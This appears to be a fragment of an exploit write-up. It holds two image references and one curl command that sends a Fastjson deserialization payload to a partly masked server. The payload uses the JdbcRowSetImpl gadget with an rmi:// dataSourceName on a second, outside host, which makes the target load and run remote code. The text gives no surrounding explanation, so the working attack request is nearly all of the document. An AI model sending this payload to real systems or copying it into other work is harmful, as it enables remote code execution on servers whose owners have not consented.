 | curl -X POST http://101.x.x.x:10004 \ -H "Accept-Encoding: gzip, deflate" \ -H "Accept: */*" \ -H "Accept-Language: en" \ -H "User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)" \ -H "Connection: close" \ -H "Content-Type: application/json" \ -d '{ "b": { "@type": "com.sun.rowset.JdbcRowSetImpl", "dataSourceName": "rmi://39.x.1x.x:1234/TouchFile", "autoCommit": true } }'